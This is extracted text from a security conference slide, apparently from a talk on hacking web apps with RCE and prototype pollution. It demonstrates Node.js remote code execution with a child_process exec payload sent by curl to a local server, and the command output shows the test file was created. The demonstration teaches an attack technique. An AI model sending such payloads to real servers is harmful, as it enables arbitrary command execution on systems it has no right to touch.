 Remote Code Execution in Node.js
Finally, we can use the child_process package to run arbitrary commands inside Node.js.
Payload:
require('child_process').exec('touch /tmp/hacked.txt')
Commands:
curl http://127.0.0.1:8080?q=$(php -r "echo
urlencode(\"require('child_process').exec('touch /tmp/hacked.txt')\");")
curl
"http://127.0.0.1:8080?q=require(%27child_process%27).exec(%27touch%20%2Ftmp%2
Fhacked.txt%27)"
ls /tmp
Output:
hacked.txt package-lock.json test.js
+ 7asecurity.com
ABRAHAM ARANGUREN
Hacking Modern Web Apps
with RCE and Prototype Pollution
x33fcon
7A
SECURITY